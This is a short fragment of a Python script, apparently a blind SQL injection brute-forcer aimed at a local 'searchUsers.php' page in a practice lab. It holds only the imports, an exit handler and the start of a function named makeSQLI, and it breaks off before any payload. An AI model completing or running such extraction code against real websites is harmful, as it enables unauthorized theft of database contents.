 1 #!/usr/bin/python3
2
3 import requests
4 import signal
5 import sys
6 import time
7 import string
8 from pwn import *
9
10 def def_handler(sig, frame):
11     print("\n\n[!] Saliendo...\n")
12     sys.exit(1)
13
14 # Ctrl+C
15 signal.signal(signal.SIGINT, def_handler)
16
17 # Variables globales
18 main_url = "http://localhost/searchUsers.php"
19 characters = string.printable
20
21 def makeSQLI():
22
23     p1 = log.progress("Fuerza bruta")
24     p1.status("Iniciando proceso de fuerza bruta")
25
26     time.sleep(2)
27
28     p2 = log.progress("Datos extraídos")
29
30     extracted_info = ""
31